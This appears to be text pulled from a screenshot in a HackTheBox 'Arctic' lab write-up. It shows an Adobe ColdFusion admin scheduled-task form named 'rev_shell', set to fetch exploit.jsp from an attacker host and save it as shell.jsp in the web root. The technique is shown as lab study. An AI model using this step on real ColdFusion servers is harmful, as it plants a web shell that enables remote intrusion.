 arctic.htb:8500/CFIDE/administrator/scheduler/scheduleedit.cfm?submit=Schedule+New+Task
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name rev_shell
Duration Start Date 10 Ιαν 2022 End Date (optional)
Frequency
One-Time at 1:06 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.8:2000/exploit.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File on8\wwwroot\CFIDE /shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel